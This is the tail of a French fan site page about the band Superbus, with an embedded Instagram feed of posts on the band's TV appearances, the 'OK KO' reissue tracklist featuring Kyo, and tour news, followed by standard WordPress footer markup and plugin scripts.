data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&amp;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_Afr3Uo54jASefm0J6xRTWktqH7tDPPVn5jNS1l4jQDhXYA&amp;oe=69740AA6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&amp;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_Afr3Uo54jASefm0J6xRTWktqH7tDPPVn5jNS1l4jQDhXYA&amp;oe=69740AA6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&#038;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfpmAbyFLlljJON_ZP2NyMcYXMgECWqJJ7YnVfqd-rykoA&#038;oe=6973FE16" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&amp;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfpmAbyFLlljJON_ZP2NyMcYXMgECWqJJ7YnVfqd-rykoA&amp;oe=6973FE16&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mEz3xjC1evwQ7kNvwEOQXWk&amp;_nc_oc=Adld66cbzsDpx0NO21e-kTUU9lCgerrKiRdBaxniHl7M5XhV4rBEA2X1A-n5TmnetyQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfpmAbyFLlljJON_ZP2NyMcYXMgECWqJJ7YnVfqd-rykoA&amp;oe=6973FE16&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&#038;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_Afrmg4vj0W70LhiYEvg_3J8DfF0k3QO-pe6kiIRZ6YOG7Q&#038;oe=6973FB47" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_Afrmg4vj0W70LhiYEvg_3J8DfF0k3QO-pe6kiIRZ6YOG7Q&amp;oe=6973FB47&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XeeAE6qjRNgQ7kNvwGF467q&amp;_nc_oc=AdlYc7ugqO3_SmaoH0OxXU-ZNA690_6-VUewgmRX6g_pndGaeJXnt950bSxqnxdVg18&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_Afrmg4vj0W70LhiYEvg_3J8DfF0k3QO-pe6kiIRZ6YOG7Q&amp;oe=6973FB47&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->
	
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='magnific-popup-css'  href='https://welovesuperbus.com/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='https://welovesuperbus.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"cd5e8e7048"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js?ver=1.2.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"Ce code court ne fonctionne pas dans l\u2019aper\u00e7u en direct. Veuillez l\u2019ins\u00e9rer dans l\u2019\u00e9diteur et le pr\u00e9visualiser sur le site.","magnificPopup":{"close":"Fermer (\u00c9ch)","loading":"Chargement\u2026","prev":"Pr\u00e9c\u00e9dent (fl\u00e8che gauche)","next":"Suivant (fl\u00e8che droite)","counter":"%curr% sur %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7' id='su-shortcodes-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>
